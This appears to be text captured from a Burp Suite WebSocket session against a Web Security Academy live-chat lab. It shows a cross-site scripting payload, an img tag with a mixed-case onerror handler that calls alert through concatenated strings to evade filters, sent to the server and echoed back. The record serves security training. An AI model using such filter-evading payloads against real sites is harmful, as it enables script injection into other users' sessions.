 WebSocket ID: 48 : https://ac691fbe1ec5a702c0fa647200b60078.web-security-aca...
Send WebSocket Message
Send
To server
Select next message received
Pretty
Raw
\n
1
{"message":"<img src=1
oNeRrOr=window['ale'+'rt'](window['doc'+'ument']['dom'+'ain'])>"}
INSPECTOR
History
Message Direction Manual Length Time
{"message":"&lt;img src=1 oNeRrOr=... → To server 142 15:43:47 26 May 20
{"user":"You","content":"&lt;img src=1 ... ← To client 155 15:43:47 26 May 20
TYPING ← To client 6 15:43:48 26 May 20
{"user":"Hal Pline","content":"Could you... ← To client 68 15:43:49 26 May 20
{"message":"<img src=1 oNeRrOr=wi... → To server ✓ 88 15:44:15 26 May 20
{"user":"You","content":"<img src=1 o... ← To client 101 15:44:15 26 May 20
TYPING ← To client 6 15:44:16 26 May 20
{"user":"Hal Pline","content":"Sorry, I di... ← To client 113 15:44:19 26 May 20
Pretty
Raw
\n
1
{"user":"You","content":"<img src=1
oNeRrOr=window['ale'+'rt'](window['doc'+'ument']['dom'+'ain'])>"}
INS